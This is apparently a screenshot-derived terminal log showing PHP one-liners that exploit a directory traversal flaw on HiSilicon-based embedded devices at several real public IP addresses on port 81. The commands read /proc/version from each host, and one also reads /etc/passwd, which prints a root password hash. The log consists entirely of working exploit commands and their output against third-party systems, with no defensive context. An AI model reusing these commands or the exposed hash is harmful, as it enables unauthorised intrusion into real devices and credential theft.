 Linux version 2.6.24-rt1-hi3515v100 (luzs@localhost.localdomain) (gcc version 3.4.3 (release) (CodeS
ourcery ARM Q3cvs 2004)) #124 Wed Oct 27 12:42:06 CST 2010
➜ ~ $ php -r "echo file_get_contents('http://223.240.235.216:81/../../../../../../../proc/version'
);"
Linux version 2.6.24-rt1-hi3515v100 (luzs@localhost.localdomain) (gcc version 3.4.3 (release) (CodeS
ourcery ARM Q3cvs 2004)) #124 Wed Oct 27 12:42:06 CST 2010
➜ ~ $ php -r "echo file_get_contents('http://223.243.67.241:81/../../../../../../../proc/version')
;"
Linux version 3.0.8 (zhaoqiting@node02.localdomain) (gcc version 4.4.1 (Hisilicon_v100(gcc4.4-290+uc
libc_0.9.32.1+eabi+linuxpthread)) ) #6 Wed Jul 17 11:02:35 CST 2013
➜ ~ $ php -r "echo file_get_contents('http://223.246.211.8:81/../../../../../../../proc/version');
"
Linux version 3.0.8 (xiaochangzhen@localhost.localdomain) (gcc version 4.4.1 (Hisilicon_v100(gcc4.4-
290+uclibc_0.9.32.1+eabi+linuxpthread)) ) #96 Sat May 17 13:27:56 CST 2014
➜ ~ $ php -r "echo file_get_contents('http://223.247.35.47:81/../../../../../../../proc/version');
"
Linux version 3.0.8 (jinweiwei@node02.localdomain) (gcc version 4.4.1 (Hisilicon_v100(gcc4.4-290+ucl
ibc_0.9.32.1+eabi+linuxpthread)) ) #12 Fri Jun 7 09:50:51 CST 2013
➜ ~ $ php -r "echo file_get_contents('http://223.243.123.196:81/../../../../../../../proc/version'
);"
Linux version 3.0.8 (xiaochangzhen@localhost.localdomain) (gcc version 4.4.1 (Hisilicon_v100(gcc4.4-
290+uclibc_0.9.32.1+eabi+linuxpthread)) ) #96 Sat May 17 13:27:56 CST 2014
➜ ~ $ php -r "echo file_get_contents('http://223.243.123.196:81/../../../../../../../etc/passwd');
"
root:$1$RYIwEiRA$d5iRRVQ5ZeRTrJwGjRy.B0:0:0:root:/:/bin/sh
➜ ~ $ php -r "echo file_get_contents('http://223.243.123.196:81/../../../../../../../proc/version'
);"
Linux version 3.0.8 (xiaochangzhen@localhost.localdomain) (gcc version 4.4.1 (Hisilicon_v100(gcc4.4-
290+uclibc_0.9.32.1+eabi+linuxpthread)) ) #96 Sat May 17 13:27:56 CST 2014